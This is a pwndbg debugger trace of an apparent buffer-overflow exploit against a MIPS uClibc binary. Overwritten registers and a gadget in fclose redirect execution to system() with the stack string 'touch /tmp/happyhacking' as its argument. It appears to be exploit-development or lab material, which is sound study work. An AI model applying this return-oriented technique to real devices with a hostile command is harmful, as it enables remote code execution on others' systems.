 pwndbg> ni
0x2afbd7a0 in fclose () from target:/lib/libc.so.0
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
V0 0x0
V1 0x0
A0 0xd
A1 0x7fb288e8 ◂— 0x10000000
A2 0x0
A3 0x0
T0 0x0
T1 0x82cc30c0
T2 0x804a68a8
T3 0xffffffff
T4 0x2afec018 ◂— sltiu $s0, $t1, 0x2b20 /* " +0-#'I" */
T5 0xd
T6 0x64726f77 ('word')
T7 0x6f726620 (' fro')
T8 0x0
T9 0x2afa2750 ◂— lui $gp, 9 /* '\t' */
S0 0x2afe47e0 (system) ◂— lui $gp, 5
S1 0x43434343 ('CCCC')
S2 0x44444444 ('DDDD')
S3 0x45454545 ('EEEE')
S4 0x41414141 ('AAAA')
S5 0x41414141 ('AAAA')
S6 0x42424242 ('BBBB')
S7 0x43434343 ('CCCC')
S8 0x46464646 ('FFFF')
*FP 0x7fb29058 ◂— 0x0
*SP 0x7fb29000 —▸ 0x2afe9674 ◂— nop
*PC 0x2afbd7a0 (fclose+304) ◂— addiu $a0, $sp, 0x18
gadget
[ DISASM ]
► 0x2afbd7a0 <fclose+304> addiu $a0, $sp, 0x18
0x2afbd7a4 <fclose+308> move $t9, $s0
0x2afbd7a8 <fclose+312> jalr $t9
0x2afbd7ac <fclose+316> addiu $a1, $zero, 1
0x2afbd7b0 <fclose+320> lw $gp, 0x10($sp)
0x2afbd7b4 <fclose+324> lhu $v0, ($s1)
0x2afbd7b8 <fclose+328> andi $v0, $v0, 0x4000
0x2afbd7bc <fclose+332> beqz $v0, fclose+360 <0x2afbd7d8>
0x2afbd7c0 <fclose+336> lw $a2, -0x778c($gp)
0x2afbd7c4 <fclose+340> lw $t9, -0x77ac($gp)
0x2afbd7c8 <fclose+344> jalr $t9
[ STACK ]
00:0000│ sp 0x7fb29000 —▸ 0x2afe9674 ◂— nop
01:0004│ 0x7fb29004 ◂— 'AAAAAAAAAAAAAAAAAAAAtouch /tmp/happyhacking'
... ↓